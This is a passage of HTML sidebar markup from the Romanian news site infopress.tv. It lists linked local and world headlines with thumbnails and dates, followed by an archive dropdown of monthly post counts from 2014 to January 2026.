<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" alt="România are o nouă zi națională" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" alt="România are o nouă zi națională" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/">România are o nouă zi națională</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-17T12:55:27+02:00" class="entry-date">17 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/">Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-16T22:21:30+02:00" class="entry-date">16 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-07T13:46:34+02:00" class="entry-date">7 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/">Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-02T20:04:54+02:00" class="entry-date">2 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/">Explozie în Portul Constanța. Doi oameni morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-31T12:43:27+02:00" class="entry-date">31 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2026/01/'> ianuarie 2026 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/12/'> decembrie 2025 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
